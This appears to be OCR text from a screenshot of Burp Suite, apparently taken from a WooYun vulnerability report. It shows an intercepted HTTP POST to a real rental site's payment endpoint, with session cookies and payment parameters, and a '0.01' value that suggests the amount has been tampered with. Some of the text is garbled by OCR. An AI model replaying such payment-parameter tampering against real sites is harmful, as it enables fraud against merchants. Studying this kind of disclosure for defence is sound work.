 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://m.qk365.com:80 [58.215.175.7]
Forward Drop Intercept is on Action ?
Raw Params Headers Hex
POST /selfservice/singlePayment.action HTTP/1.1
Host: m.qk365.com
Content-Length: 140
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://m.qk365.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://m.qk365.com/index.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: pgv_pvi=4699576320; _ga=GA1.2.1822603603.1447996684; Hm_lvt_53c8bf761df44282a0cf7d4949581592=1447996684,1448538123,1449626620;
adminUsername=; adminPwd=; JSESSIONID=DCF819029ACB3E5398F272 B30; IESESSION=alive; pgv_si=s2781896704
st.roomId=17 &st.coId=37 &st.cucId=4 &st.type=8&paymentScheduleSerial=219 &amount=80&manyPaymentScheduleSerial=&admin.p
wdFlag=never
0.01
? < + > Type a search term 0 matches
www.wooyun.org